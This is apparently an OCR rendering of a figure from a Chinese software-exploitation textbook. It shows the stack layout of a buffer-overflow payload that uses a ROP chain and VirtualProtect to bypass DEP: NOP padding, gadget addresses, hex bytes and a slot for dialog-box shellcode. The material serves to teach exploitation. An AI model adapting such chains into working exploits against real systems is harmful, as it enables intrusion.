 \x90填充
180个字节
POP EAX
RETN
指令地址
4个字节
POP POP
POP RETN
指令地址
4个字节
修正EBP
指令地址
4个字节
RETN
指令地址
4个字节
\x90填充
4个字节
PUSH ESP
JMP EAX
指令地址
4个字节
修改内存
大小
4个字节
内存属性
代码
4个字节
\x90\……\x90
\x8A\x17
\x84\x7C
\x0A\x1A
\xBF\x7C
\xBA\xD9
\xBB\x7C
\x8B\x17
\x84\x7C
\x90\x90
\x90\x90
\xBF\x7D
\xC9\x77
\xFF\x00
\x00\x00
\x40\x00
\x00\x00
PUSH ESP
JMP EAX
指令地址
4个字节
\x90填充
8个字节
VirtualProtect
切入点
地址
4个字节
\x90填充
4个字节
JMP ESP
指令地址
4个字节
\x90填充
16个字节
弹对话框的机器码
168个字节
\xBF\x7D
\xC9\x77
\x90\……\x90
\xBF\x7D
\xC9\x77
\x90\x90
\x90\x90
\xA4\xDE
\xA2\x7C
\x90\……\x90
\xFC……\xF8
图 12.3.22 利用 VirtualProtect 绕过 DEP 的 shellcode 布局